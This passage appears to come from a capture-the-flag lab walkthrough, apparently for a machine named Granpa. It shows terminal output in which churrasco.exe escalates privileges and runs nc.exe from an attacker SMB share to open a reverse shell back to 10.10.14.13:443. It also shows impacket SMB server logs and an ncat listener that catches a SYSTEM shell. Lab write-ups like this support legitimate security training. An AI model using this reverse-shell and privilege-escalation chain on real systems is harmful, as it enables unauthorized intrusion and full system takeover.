 C:\WINDOWS\Temp>.\churrasco.exe "\\10.10.14.13\smbFolder\nc.exe -e cmd 10.10.14.13 443"
.\churrasco.exe "\\10.10.14.13\smbFolder\nc.exe -e cmd 10.10.14.13 443"
C:\WINDOWS\Temp>
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.14,1035)
Traceback (most recent call last):
  File "/usr/lib/python3.10/site-packages/impacket/smbserver.py", line 4407, in processRequest
    respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
  File "/usr/lib/python3.10/site-packages/impacket/smbserver.py", line 2799, in smb2Negotiate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,GRANPA)
[*] User GRANPA\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.14.
Ncat: Connection from 10.10.10.14:1037.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>